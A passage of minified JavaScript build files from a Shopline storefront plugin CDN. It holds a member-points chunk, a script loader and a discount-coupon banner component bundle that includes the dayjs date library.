14.3999",stroke:"currentColor",strokeWidth:1.6,strokeLinecap:"round"}));function Rt(t){const r=t?{singleAdjustNum:!1}:{singleAdjustNum:!1,adjustNumWithMainProduct:1};return t?{mainProduct:!0,bindProductSkus:t,productBasicFlagInfoDTO:r}:{productBasicFlagInfoDTO:r}}export{Ct as P,Ut as S,Rt as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/point-chunk-82fa1859.js
body_size: 166
content:
import{N as e}from"./App-chunk-88cbdb79.js";const a=1,R=2,t={[e.ORDER_DISCOUNT]:"pointRedeem.item.label.reward1.v2",[e.PERCENT_DISCOUNT]:"pointRedeem.item.label.reward2",[e.REDUCE_AMOUNT]:"pointRedeem.item.label.reward3",[e.FREE_SHIPPING]:"pointRedeem.item.label.reward4",[e.FREE_PRODUCT]:"pointRedeem.item.label.reward5"},N=1;export{a as C,N as P,t as R,R as a};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/entry.js
body_size: 562
content:
(function(o,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",o),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=n,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-ded8c5db.js","https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/polyfills-legacy-8a09678f.js","https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-legacy-03cb0fa6.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/App-chunk-dbdaebf1.js
body_size: 43267
content:
import{c as cr,F as Qe,T as w,o as n,P as Cn,u as r1,B as Cr,a as Be,h as K,b as Oe,p as _e,d as ye,k as oe,O as be,y as V,s as qe,e as Pe,E as Ve,f as K1,_ as Tn,g as wr,i as Tr,j as Xe,l as mr,m as Br,n as br,q as Sr,A as xr,r as D,t as Ke,v as Q1,w as N1,x as Mr,z as k1,C as Hr,G as Er,H as Nr,I as En,J as Nn}from"./index-chunk-00e10cf2.js";import{c as wn,e as V1}from"./index-84e0f45e.js";import{c as U,u as pe,P as I1,a as kn,L as Vn}from"./index-chunk-1077ddf3.js";import{u as kr,r as An,a as Vr}from"./useCssVars-chunk-765dab77.js";import{f as Me,j as xe,r as Je,g as I,a as _n,u as Ge,i as Rr,b as De,D as v1,c as Or,d as Lr,e as $r,h as ir,k as Pr,l as hn,m as l1,H as Ae,T as ve,n as mn,o as Fn,p as g1,q as c1,s as y1,t as Zr,P as Rn,A as Fr}from"./index-chunk-9d108985.js";var D1={exports:{}};(function(e,r){(function(l,s){e.exports=s()})(cr,function(){var l=1e3,s=6e4,o=36e5,a="millisecond",u="second",t="minute",m="hour",_="day",c="week",p="month",M="quarter",T="year",B="date",z="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(R){var E=["th","st","nd","rd"],k=R%100;return"["+R+(E[(k-20)%10]||E[k]||E[0])+"]"}},C=function(R,E,k){var Z=String(R);return!Z||Z.length>=E?R:""+Array(E+1-Z.length).join(k)+R},N={s:C,z:function(R){var E=-R.utcOffset(),k=Math.abs(E),Z=Math.floor(k/60),b=k%60;return(E<=0?"+":"-")+C(Z,2,"0")+":"+C(b,2,"0")},m:function R(E,k){if(E.date()<k.date())return-R(k,E);var Z=12*(k.year()-E.year())+(k.month()-E.month()),b=E.clone().add(Z,p),F=k-b<0,$=E.clone().add(Z+(F?-1:1),p);return+(-(Z+(k-b)/(F?b-$:$-b))||0)},a:function(R){return R<0?Math.ceil(R)||0:Math.floor(R)},p:function(R){return{M:p,y:T,w:c,d:_,D:B,h:m,m:t,s:u,ms:a,Q:M}[R]||String(R||"").toLowerCase().replace(/s$/,"")},u:function(R){return R===void 0}},S="en",H={};H[S]=f;var O=function(R){return R instanceof i},L=function R(E,k,Z){var b;if(!E)return S;if(typeof E=="string"){var F=E.toLowerCase();H[F]&&(b=F),k&&(H[F]=k,b=F);var $=E.split("-");if(!b&&$.length>1)return R($[0])}else{var Y=E.name;H[Y]=E,b=Y}return!Z&&b&&(S=b),b||!Z&&S},x=function(R,E){if(O(R))return R.clone();var k=typeof E=="object"?E:{};return k.date=R,k.args=arguments,new i(k)},g=N;g.l=L,g.i=O,g.w=function(R,E){return x(R,{locale:E.$L,utc:E.$u,x:E.$x,$offset:E.$offset})};var i=function(){function R(k){this.$L=L(k.locale,null,!0),this.parse(k)}var E=R.prototype;return E.parse=function(k){this.$d=function(Z){var b=Z.date,F=Z.utc;if(b===null)return new Date(NaN);if(g.u(b))return new Date;if(b instanceof Date)return new Date(b);if(typeof b=="string"&&!/Z$/i.test(b)){var $=b.match(h);if($){var Y=$[2]-1||0,j=($[7]||"0").substring(0,3);return F?new Date(Date.UTC($[1],Y,$[3]||1,$[4]||0,$[5]||0,$[6]||0,j)):new Date($[1],Y,$[3]||1,$[4]||0,$[5]||0,$[6]||0,j)}}return new Date(b)}(k),this.$x=k.x||{},this.init()},E.init=function(){var k=this.$d;this.$y=k.getFullYear(),this.$M=k.getMonth(),this.$D=k.getDate(),this.$W=k.getDay(),this.$H=k.getHours(),this.$m=k.getMinutes(),this.$s=k.getSeconds(),this.$ms=k.getMilliseconds()},E.$utils=function(){return g},E.isValid=function(){return this.$d.toString()!==z},E.isSame=function(k,Z){var b=x(k);return this.startOf(Z)<=b&&b<=this.endOf(Z)},E.isAfter=function(k,Z){return x(k)<this.startOf(Z)},E.isBefore=function(k,Z){return this.endOf(Z)<x(k)},E.$g=function(k,Z,b){return g.u(k)?this[Z]:this.set(b,k)},E.unix=function(){return Math.floor(this.valueOf()/1e3)},E.valueOf=function(){return this.$d.getTime()},E.startOf=function(k,Z){var b=this,F=!!g.u(Z)||Z,$=g.p(k),Y=function(He,ne){var ge=g.w(b.$u?Date.UTC(b.$y,ne,He):new Date(b.$y,ne,He),b);return F?ge:ge.endOf(_)},j=function(He,ne){return g.w(b.toDate()[He].apply(b.toDate("s"),(F?[0,0,0,0]:[23,59,59,999]).slice(ne)),b)},J=this.$W,Q=this.$M,he=this.$D,re="set"+(this.$u?"UTC":"");switch($){case T:return F?Y(1,0):Y(31,11);case p:return F?Y(1,Q):Y(0,Q+1);case c:var we=this.$locale().weekStart||0,te=(J<we?J+7:J)-we;return Y(F?he-te:he+(6-te),Q);case _:case B:return j(re+"Hours",0);case m:return j(re+"Minutes",1);case t:return j(re+"Seconds",2);case u:return j(re+"Milliseconds",3);default:return this.clone()}},E.endOf=function(k){return this.startOf(k,!1)},E.$set=function(k,Z){var b,F=g.p(k),$="set"+(this.$u?"UTC":""),Y=(b={},b[_]=$+"Date",b[B]=$+"Date",b[p]=$+"Month",b[T]=$+"FullYear",b[m]=$+"Hours",b[t]=$+"Minutes",b[u]=$+"Seconds",b[a]=$+"Milliseconds",b)[F],j=F===_?this.$D+(Z-this.$W):Z;if(F===p||F===T){var J=this.clone().set(B,1);J.$d[Y](j),J.init(),this.$d=J.set(B,Math.min(this.$D,J.daysInMonth())).$d}else Y&&this.$d[Y](j);return this.init(),this},E.set=function(k,Z){return this.clone().$set(k,Z)},E.get=function(k){return this[g.p(k)]()},E.add=function(k,Z){var b,F=this;k=Number(k);var $=g.p(Z),Y=function(Q){var he=x(F);return g.w(he.date(he.date()+Math.round(Q*k)),F)};if($===p)return this.set(p,this.$M+k);if($===T)return this.set(T,this.$y+k);if($===_)return Y(1);if($===c)return Y(7);var j=(b={},b[t]=s,b[m]=o,b[u]=l,b)[$]||1,J=this.$d.getTime()+k*j;return g.w(J,this)},E.subtract=function(k,Z){return this.add(-1*k,Z)},E.format=function(k){var Z=this,b=this.$locale();if(!this.isValid())return b.invalidDate||z;var F=k||"YYYY-MM-DDTHH:mm:ssZ",$=g.z(this),Y=this.$H,j=this.$m,J=this.$M,Q=b.weekdays,he=b.months,re=function(ne,ge,Le,$e){return ne&&(ne[ge]||ne(Z,F))||Le[ge].slice(0,$e)},we=function(ne){return g.s(Y%12||12,ne,"0")},te=b.meridiem||function(ne,ge,Le){var $e=ne<12?"AM":"PM";return Le?$e.toLowerCase():$e},He={YY:String(this.$y).slice(-2),YYYY:g.s(this.$y,4,"0"),M:J+1,MM:g.s(J+1,2,"0"),MMM:re(b.monthsShort,J,he,3),MMMM:re(he,J),D:this.$D,DD:g.s(this.$D,2,"0"),d:String(this.$W),dd:re(b.weekdaysMin,this.$W,Q,2),ddd:re(b.weekdaysShort,this.$W,Q,3),dddd:Q[this.$W],H:String(Y),HH:g.s(Y,2,"0"),h:we(1),hh:we(2),a:te(Y,j,!0),A:te(Y,j,!1),m:String(j),mm:g.s(j,2,"0"),s:String(this.$s),ss:g.s(this.$s,2,"0"),SSS:g.s(this.$ms,3,"0"),Z:$};return F.replace(d,function(ne,ge){return ge||He[ne]||$.replace(":","")})},E.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},E.diff=function(k,Z,b){var F,$=g.p(Z),Y=x(k),j=(Y.utcOffset()-this.utcOffset())*s,J=this-Y,Q=g.m(this,Y);return Q=(F={},F[T]=Q/12,F[p]=Q,F[M]=Q/3,F[c]=(J-j)/6048e5,F[_]=(J-j)/864e5,F[m]=J/o,F[t]=J/s,F[u]=J/l,F)[$]||J,b?Q:g.a(Q)},E.daysInMonth=function(){return this.endOf(p).$D},E.$locale=function(){return H[this.$L]},E.locale=function(k,Z){if(!k)return this.$L;var b=this.clone(),F=L(k,Z,!0);return F&&(b.$L=F),b},E.clone=function(){return g.w(this.$d,this)},E.toDate=function(){return new Date(this.valueOf())},E.toJSON=function(){return this.isValid()?this.toISOString():null},E.toISOString=function(){return this.$d.toISOString()},E.toString=function(){return this.$d.toUTCString()},R}(),q=i.prototype;return x.prototype=q,[["$ms",a],["$s",u],["$m",t],["$H",m],["$W",_],["$M",p],["$y",T],["$D",B]].forEach(function(R){q[R[1]]=function(E){return this.$g(E,R[0],R[1])}}),x.extend=function(R,E){return R.$i||(R(E,i,x),R.$i=!0),x},x.locale=L,x.isDayjs=O,x.unix=function(R){return x(1e3*R)},x.en=H[S],x.Ls=H,x.p={},x})})(D1);const C1=D1.exports,zr={"sales__card-background":"_sales__card-background_15brg_1"},w1=({pcBgImg:e,mobileBgImg:r,pictureShowRule:l,isMobile:s,templateType:o})=>{const a=Me(o),u=Qe(()=>a===w.THREE||a===w.ELEVEN?{padding:"0.5px",backgroundClip:"content-box"}:a===w.FOURTH?{right:"106px",paddingLeft:"1px",backgroundClip:"content-box"}:a===w.SIX?{borderRadius:"5px"}:{},[a]);return(()=>{let m="";return s&&r?m=r:e&&(m=e),m?n("div",{className:U(zr["sales__card-background"]),style:{backgroundImage:`url(${m})`,backgroundSize:l===Cn.adapt?"contain":"cover",backgroundRepeat:l===Cn.adapt?"no-repeat":"",...u}}):null})()},Wn={PRICE:1,DISCOUNT:2,BUY_X_GET_Y:12,NTH_PRICE:11,FREELOWESTPRICE:9,FREESHOPPING:3,NTH_FIXED_PRICE:14},Ie=()=>{const{formatUtil:e}=r1(),{t:r}=pe();return l=>{var h,d,f,C,N,S,H,O,L;const s=/\$\{\s*([\w\\.\\[\]]+)\s*\}/g,o=(h=l==null?void 0:l.benefitConditions)==null?void 0:h[0],a='<span class="notranslate" style="font-weight: 600;">${val}</span>',u='<span class="notranslate" style="font-weight: 600; direction: ltr; unicode-bidi: isolate" data-amount="${number}">${val}</span>';let t="";const{benefitType:m}=l;let _="",c="",p="";if(m===Wn.PRICE){const x=(d=o==null?void 0:o.benefit)==null?void 0:d.benefitAmount;x>=0&&(_=xe(u,s,{val:e(x),number:x}),t=Je(r("sales.discount_coupon.coupon_discount_content"),"{discount}",_))}if(m===Wn.DISCOUNT){const x=(f=o==null?void 0:o.benefit)==null?void 0:f.discount;if(x>=0&&x<=100){const g=100-Number(x);_=xe(a,s,{val:`${g}%`}),t=Je(r("sales.discount_coupon.coupon_discount_content"),"{discount}",_)}}m===Wn.FREESHOPPING&&(t=r("sales.discount_coupon.free__shipping"));const M=(C=o==null?void 0:o.benefitEvent)==null?void 0:C.type,T=(N=o==null?void 0:o.benefitEvent)==null?void 0:N.minThreshold;let B="";if(m===Wn.BUY_X_GET_Y){const{discount:x,benefitAmount:g,benefitCount:i}=(S=o==null?void 0:o.benefit)!=null?S:{};if(x<=100||g)if(x===0)_=xe(a,s,{val:"FREE"}),t=r("sales.discount_coupon.buy_x_get_y_free_content"),c=r("sales.discount_coupon.buy_x_get_y_all_free_content",{benefitCount:i});else{if(g)_=xe(u,s,{val:e(g),number:g});else{const q=100-Number(x);_=xe(a,s,{val:`${q}%`})}t=r("sales.discount_coupon.buy_x_get_y_discount_content",{discount:_}),c=r("sales.discount_coupon.buy_x_get_y_all_discount_content",{discount:_,benefitCount:i})}T>0&&M!==-1&&(M===0&&(p=xe(u,s,{val:e(T),number:T})),M===1&&(p=xe(a,s,{val:T})),B=r("sales.discount_coupon.buy_x_get_y_threshold",{threshold:p,benefitCount:(H=o==null?void 0:o.benefit)==null?void 0:H.benefitCount}))}else T>0&&M!==-1&&(M===0&&(p=xe(u,s,{val:e(T),number:T})),M===1&&(p=xe(a,s,{val:T})),B=Je(r("sales.discount_coupon.threshold"),"{threshold}",p));let z="";if((l==null?void 0:l.prerequisiteShippingPriceRange)>0){const x=xe('<span data-amount="${number}">${val}</span>',s,{val:e(l==null?void 0:l.prerequisiteShippingPriceRange),number:l==null?void 0:l.prerequisiteShippingPriceRange});z=Je(r("sales.discount_coupon.shipping_rate_below"),"{value}",x)}return{...l,benefitType:m,thresholdValText:p,benefitCondition:o,discountValText:_,productDetailConfig:(O=l==null?void 0:l.salesEnvCustomInfo)==null?void 0:O.productDetailConfig,currentActivityInfoItem:(L=l==null?void 0:l.activityCustomInfo)==null?void 0:L[0],__customDiscountText:t,__buyXGetYDiscountText:c,__customThresholdText:B,__customShippingPriceRangeText:z,__minThreshold:T,benefitEventType:M}}},A1=(e,r)=>{var o;let l="";const s=r==null?void 0:r[0];return((o=s==null?void 0:s.benefitEvent)==null?void 0:o.type)===Cr.NOTHRESHOLD||(e===Be.BUY_X_GET_Y&&(l="Buy {condition}"),l||(l="Buy {condition}")),l},X={"sales__discountCouponBanner-container":"_sales__discountCouponBanner-container_ldfez_1","sales__discountCouponBanner-container-mb":"_sales__discountCouponBanner-container-mb_ldfez_10","sales__discountCouponBanner-container-one":"_sales__discountCouponBanner-container-one_ldfez_13","sales__discountCouponBanner-container-two":"_sales__discountCouponBanner-container-two_ldfez_14","sales__discountCouponBanner-container-seven":"_sales__discountCouponBanner-container-seven_ldfez_15","sales__discountCouponBanner-container-three":"_sales__discountCouponBanner-container-three_ldfez_18","sales__discountCouponBanner-container-fourth":"_sales__discountCouponBanner-container-fourth_ldfez_22","sales__discountCouponBanner-container-ten":"_sales__discountCouponBanner-container-ten_ldfez_23","sales__discountCouponBanner-container-eleven":"_sales__discountCouponBanner-container-eleven_ldfez_24","sales__discountCouponBanner-left":"_sales__discountCouponBanner-left_ldfez_27","sales__discountCouponBanner-left-two":"_sales__discountCouponBanner-left-two_ldfez_33","sales__discountCouponBanner-left-fourth":"_sales__discountCouponBanner-left-fourth_ldfez_36","sales__discountCouponBanner-left-eight":"_sales__discountCouponBanner-left-eight_ldfez_39","sales__discountCouponBanner-left-ninth":"_sales__discountCouponBanner-left-ninth_ldfez_43","sales__discountCouponBanner-left-ten":"_sales__discountCouponBanner-left-ten_ldfez_47","sales__discountCouponBanner-left-eleven":"_sales__discountCouponBanner-left-eleven_ldfez_50","sales__discountCouponBanner-leftTag":"_sales__discountCouponBanner-leftTag_ldfez_54","sales__discountCouponBanner-leftTag-mb-three":"_sales__discountCouponBanner-leftTag-mb-three_ldfez_58","sales__discountCouponBanner-couponItem":"_sales__discountCouponBanner-couponItem_ldfez_61","sales__discountCouponBanner-couponItem-three":"_sales__discountCouponBanner-couponItem-three_ldfez_72","sales__discountCouponBanner-couponItemDivide":"_sales__discountCouponBanner-couponItemDivide_ldfez_75","sales__discountCouponBanner-right":"_sales__discountCouponBanner-right_ldfez_89","sales__discountCouponBanner-right-btnWrap":"_sales__discountCouponBanner-right-btnWrap_ldfez_97","sales__discountCouponBanner-right-btnWrap-fourth":"_sales__discountCouponBanner-right-btnWrap-fourth_ldfez_104","sales__discountCouponBanner-right-two":"_sales__discountCouponBanner-right-two_ldfez_107","sales__discountCouponBanner-right-fourth":"_sales__discountCouponBanner-right-fourth_ldfez_112","sales__discountCouponBanner-right-eight":"_sales__discountCouponBanner-right-eight_ldfez_117","sales__discountCouponBanner-right-ninth":"_sales__discountCouponBanner-right-ninth_ldfez_122","sales__discountCouponBanner-right-eleven":"_sales__discountCouponBanner-right-eleven_ldfez_127","sales__discountCouponBanner-right-txt":"_sales__discountCouponBanner-right-txt_ldfez_132","sales__discountCouponBanner-right-mobileBtn":"_sales__discountCouponBanner-right-mobileBtn_ldfez_140","sales__discountCouponBanner-right-mobileBtn-fourth":"_sales__discountCouponBanner-right-mobileBtn-fourth_ldfez_150","sales__discountCouponBanner-right-mobileBtn-five":"_sales__discountCouponBanner-right-mobileBtn-five_ldfez_153","sales__discountCouponBanner-right-mobileBtn-six":"_sales__discountCouponBanner-right-mobileBtn-six_ldfez_154","sales__discountCouponBanner-right-mobileBtn-eight":"_sales__discountCouponBanner-right-mobileBtn-eight_ldfez_157","sales__discountCouponBanner-right-three-mb":"_sales__discountCouponBanner-right-three-mb_ldfez_160"},Un=['<span style="font-weight: 600;">Buy1, 10% OFF</span>','<span style="font-weight: 600;">Buy2, 15% OFF</span>'],R1=/\{\s*(\w+)\s*\}/g,er=({discountCodeActivityList:e,banner:r,modalVisible:l,isPreview:s,isMobile:o,children:a})=>{var S,H,O,L,x,g;const{t:u}=pe(),[t,m]=K([]),_=Ie(),{styleSettings:c}=Oe(),p=Me(r==null?void 0:r.templateId),M=((S=r==null?void 0:r.style)==null?void 0:S.textColor)||(c==null?void 0:c.color_discount)||"#c20000",T=(H=r==null?void 0:r.style)==null?void 0:H.btnBgColor,B=(O=r==null?void 0:r.style)==null?void 0:O.btnTextColor,z=(L=r==null?void 0:r.style)==null?void 0:L.discountBgImg_mobile,h=(x=r==null?void 0:r.style)==null?void 0:x.discountBgImg,d=(g=r==null?void 0:r.style)==null?void 0:g.pictureShowRule;_e(()=>{const i=[];e==null||e.forEach((q,R)=>{var E;(i==null?void 0:i.length)<2&&((q==null?void 0:q.benefitType)!==3||R===0||(i==null?void 0:i[R-1])&&((E=i==null?void 0:i[R-1])==null?void 0:E.benefitType)!==3)&&i.push(q)}),m(o?i==null?void 0:i.slice(0,1):i)},[e,o]);const f=()=>n("svg",{style:{color:M,flex:"0 0 24px"},width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.26454 5.45057L4.26454 8.4646C5.70762 8.75783 6.79361  10.0328 6.79361 11.5626C6.79361 13.0924 5.70762 14.3673  4.26454 14.6605L4.26454 17.6744H19.8605L19.8605 14.6605C18.4174  14.3673 17.3314 13.0924 17.3314 11.5626C17.3314 10.0328 18.4174  8.75784 19.8605 8.4646L19.8605 5.45057H4.26454ZM3 5.23981C3 4.65783  3.47179 4.18604 4.05378 4.18604H20.0712C20.6532 4.18604 21.125 4.65783  21.125 5.23981L21.125 8.61199C21.125 9.21532 20.6466 9.61339 20.1772  9.6918C19.2799 9.84168 18.5959 10.6229 18.5959 11.5626C18.5959 12.5023  19.2799 13.2835 20.1772 13.4333C20.6465 13.5117 21.125 13.9098 21.125  14.5132L21.125 17.8852C21.125 18.4671 20.6532 18.9389 20.0712  18.9389H4.05378C3.47179 18.9389 3 18.4671 3 17.8852L3 14.5132C3 13.9098  3.47845 13.5117 3.94785 13.4333C4.84511 13.2835 5.52907 12.5023 5.52907  11.5626C5.52907 10.6229 4.84511 9.84168 3.94785 9.6918C3.47845 9.61339 3 9.21532 3 8.61199L3 5.23981Z",fill:"currentColor"}),n("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.90137 15.356L8.90137 7.7688H9.32288C9.78847 7.7688  10.1659 8.14623 10.1659 8.61182V14.513C10.1659 14.9786 9.78847 15.356 9.32288 15.356H8.90137Z",fill:"currentColor"})]}),C=()=>{if(s){const i=o?Un==null?void 0:Un.slice(0,1):Un;return i==null?void 0:i.map((q,R)=>n("span",{className:U(X["sales__discountCouponBanner-couponItem"],X["sales__discountCouponBanner-couponItem-hook"]),style:{color:M},children:[n("span",{dangerouslySetInnerHTML:{__html:q}}),n("span",{className:X["sales__discountCouponBanner-couponItemDivide"]})]},R))}return t==null?void 0:t.map((i,q)=>{const{salesEnvCustomInfo:R,__minThreshold:E,benefitEventType:k,thresholdValText:Z,benefitCondition:b,benefitType:F,benefitConditions:$,__customDiscountText:Y,discountValText:j}=_(i),J=A1(F,$),{productDetailConfig:Q}=R;let he="";E>0&&k!==-1&&(Q!=null&&Q.discountConditionStyleText?he=Q==null?void 0:Q.discountConditionStyleText:he=J);const re=(Q==null?void 0:Q.discountBenefitStyleText)||Y||"",we=xe(he,R1,{condition:Z,benefitCount:b.benefit.benefitCount}),te=we?", ":"",He=xe(re,R1,{discount:j,benefitCount:b.benefit.benefitCount});return n("span",{className:U(X["sales__discountCouponBanner-couponItem"],p===w.THREE?X["sales__discountCouponBanner-couponItem-three"]:""),style:{color:M},children:[n("span",{dangerouslySetInnerHTML:{__html:`${we}${te}${He}`}}),n("span",{className:X["sales__discountCouponBanner-couponItemDivide"]})]},q)})},N=()=>{const i=n("div",{className:U(X["sales__discountCouponBanner-right"],p===w.TWO?X["sales__discountCouponBanner-right-two"]:"",p===w.FOURTH?X["sales__discountCouponBanner-right-fourth"]:"",p===w.EIGHT?X["sales__discountCouponBanner-right-eight"]:"",p===w.NINTH?X["sales__discountCouponBanner-right-ninth"]:"",p===w.ELEVEN?X["sales__discountCouponBanner-right-eleven"]:""),children:n("div",{className:U(X["sales__discountCouponBanner-right-btnWrap"],p===w.FOURTH?X["sales__discountCouponBanner-right-btnWrap-fourth"]:""),children:[n("span",{className:X["sales__discountCouponBanner-right-txt"],style:{color:p===w.THREE?M:T||(c==null?void 0:c.color_discount)||"#c20000"},children:u("transaction.payment.more")}),n("span",{style:{color:ye(p===w.THREE?M:T||(c==null?void 0:c.color_discount)||"#c20000").alpha(.6).toString()},children:n("svg",{width:"12",height:"8",viewBox:"0 0 12 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{transform:l?"rotate(180deg)":"rotate(0deg)"},children:n("path",{d:"M1 1.5L5.85858 6.35858C5.93668 6.43668 6.06332 6.43668 6.14142 6.35858L11 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})})})]})}),q=n("div",{className:U(X["sales__discountCouponBanner-right"],p===w.TWO?X["sales__discountCouponBanner-right-two"]:"",p===w.FOURTH?X["sales__discountCouponBanner-right-fourth"]:"",p===w.EIGHT?X["sales__discountCouponBanner-right-eight"]:"",p===w.NINTH?X["sales__discountCouponBanner-right-ninth"]:"",p===w.ELEVEN?X["sales__discountCouponBanner-right-eleven"]:""),children:n("div",{className:U(X["sales__discountCouponBanner-right-btnWrap"],p===w.FOURTH?X["sales__discountCouponBanner-right-btnWrap-fourth"]:""),children:n("span",{className:U(X["sales__discountCouponBanner-right-mobileBtn"],p===w.FOURTH?X["sales__discountCouponBanner-right-mobileBtn-fourth"]:"",p===w.FIVE?X["sales__discountCouponBanner-right-mobileBtn-five"]:"",p===w.SIX?X["sales__discountCouponBanner-right-mobileBtn-six"]:"",p===w.EIGHT?X["sales__discountCouponBanner-right-mobileBtn-eight"]:""),style:{color:B||(c==null?void 0:c.color_discount)||"#c20000",backgroundColor:T||(c==null?void 0:c.color_background)||"#fff"},children:u("sales.discount_coupon.get_code")})})}),R=n("div",{className:X["sales__discountCouponBanner-right-three-mb"],style:{backgroundColor:T},children:[n("span",{style:{fontWeight:700,color:B,width:"70px",wordBreak:"break-word"},children:u("sales.discount_coupon.get_code")}),n("span",{style:{color:B},children:n("svg",{width:"28",height:"16",viewBox:"0 0 28 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{d:"M0 7.76923H26.5",stroke:"currentColor","stroke-width":"1.5"}),n("path",{d:"M18.6152 1C19.0383 2.69231 21.4075 6.41538 27.4998 7.76923",stroke:"currentColor","stroke-width":"1.5"}),n("path",{d:"M18.6152 14.9615C19.0383 13.2692 21.4075 9.08493 27.4998 7.73108",stroke:"currentColor","stroke-width":"1.5"})]})})]});return p===w.THREE&&o?R:o?q:i};return n("div",{className:U(X["sales__discountCouponBanner-container"],o?X["sales__discountCouponBanner-container-mb"]:"",p===w.ONE?X["sales__discountCouponBanner-container-one"]:"",p===w.TWO?X["sales__discountCouponBanner-container-two"]:"",p===w.THREE?X["sales__discountCouponBanner-container-three"]:"",p===w.FOURTH?X["sales__discountCouponBanner-container-fourth"]:"",p===w.SEVEN?X["sales__discountCouponBanner-container-seven"]:"",p===w.TEN?X["sales__discountCouponBanner-container-ten"]:"",p===w.ELEVEN?X["sales__discountCouponBanner-container-eleven"]:"","notranslate"),children:[a,n(w1,{templateType:p,isMobile:o,mobileBgImg:z,pcBgImg:h,pictureShowRule:d}),n("div",{className:U(X["sales__discountCouponBanner-left"],p===w.TWO?X["sales__discountCouponBanner-left-two"]:"",p===w.FOURTH?X["sales__discountCouponBanner-left-fourth"]:"",p===w.EIGHT?X["sales__discountCouponBanner-left-eight"]:"",p===w.NINTH?X["sales__discountCouponBanner-left-ninth"]:"",p===w.TEN?X["sales__discountCouponBanner-left-ten"]:"",p===w.ELEVEN?X["sales__discountCouponBanner-left-eleven"]:""),style:{color:M},children:[f(),n("div",{className:U(X["sales__discountCouponBanner-leftTag"],o&&p===w.THREE?X["sales__discountCouponBanner-leftTag-mb-three"]:""),children:C()})]}),N()]})},jn={"sales__discountCouponBanner-code":"_sales__discountCouponBanner-code_537dy_1","sales__discountCouponBanner-code-fourth":"_sales__discountCouponBanner-code-fourth_537dy_8","sales__discountCouponBanner-code-five":"_sales__discountCouponBanner-code-five_537dy_12","sales__discountCouponBanner-code-six":"_sales__discountCouponBanner-code-six_537dy_13"},qr=({discountCodeActivity:e,showType:r,isMobile:l})=>{const s=Me(e==null?void 0:e.discountCodeDisplayStyle),o=I(e,"discountCodeTextColor",r),a=e==null?void 0:e.discountCode;return n("div",{className:U(jn["sales__discountCouponBanner-code"],s===w.FOURTH?jn["sales__discountCouponBanner-code-fourth"]:"",s===w.FIVE?jn["sales__discountCouponBanner-code-five"]:"",s===w.SIX?jn["sales__discountCouponBanner-code-six"]:""),style:{color:o,maxWidth:s===w.FOURTH?"80px":l?"100%":"96px"},children:a})},We={"sales__discountCouponBanner-btn":"_sales__discountCouponBanner-btn_mgjpr_1","sales__discountCouponBanner-btn-fourth":"_sales__discountCouponBanner-btn-fourth_mgjpr_12","sales__discountCouponBanner-btn-five":"_sales__discountCouponBanner-btn-five_mgjpr_16","sales__discountCouponBanner-btn-six":"_sales__discountCouponBanner-btn-six_mgjpr_17","sales__discountCouponBanner-btn-eight":"_sales__discountCouponBanner-btn-eight_mgjpr_22","sales__discountCouponBanner-btn-ten":"_sales__discountCouponBanner-btn-ten_mgjpr_26","sales__discountCouponBanner-btn-eleven":"_sales__discountCouponBanner-btn-eleven_mgjpr_27","sales__discountCouponBanner-btn-one":"_sales__discountCouponBanner-btn-one_mgjpr_30","sales__discountCouponBanner-btn-two":"_sales__discountCouponBanner-btn-two_mgjpr_31","sales__discountCouponBanner-btn-seven":"_sales__discountCouponBanner-btn-seven_mgjpr_32"},Gr=({discountCodeActivity:e,isActived:r,showType:l})=>{const s=Me(e==null?void 0:e.discountCodeDisplayStyle),o=I(e,"btnTextColor",l),a=I(e,"btnBgColor",l),{t:u}=pe(),t=Qe(()=>r?{color:a,border:`1px solid ${a}`,backgroundColor:""}:{color:o,backgroundColor:a},[a,o,r]);return(()=>n("div",{className:U(We["sales__discountCouponBanner-btn"],s===w.ONE?We["sales__discountCouponBanner-btn-one"]:"",s===w.TWO?We["sales__discountCouponBanner-btn-two"]:"",s===w.FOURTH?We["sales__discountCouponBanner-btn-fourth"]:"",s===w.FIVE?We["sales__discountCouponBanner-btn-five"]:"",s===w.SIX?We["sales__discountCouponBanner-btn-six"]:"",s===w.SEVEN?We["sales__discountCouponBanner-btn-seven"]:"",s===w.EIGHT?We["sales__discountCouponBanner-btn-eight"]:"",s===w.TEN?We["sales__discountCouponBanner-btn-ten"]:"",s===w.ELEVEN?We["sales__discountCouponBanner-btn-eleven"]:""),style:t,children:r?u("sales.discount_coupon.applied").toUpperCase():u("sales.discount_coupon.apply").toUpperCase()}))()},Se={"sales__discountCouponBanner-right":"_sales__discountCouponBanner-right_1doz1_1","sales__discountCouponBanner-right-one":"_sales__discountCouponBanner-right-one_1doz1_9","sales__discountCouponBanner-right-seven":"_sales__discountCouponBanner-right-seven_1doz1_10","sales__discountCouponBanner-right-two":"_sales__discountCouponBanner-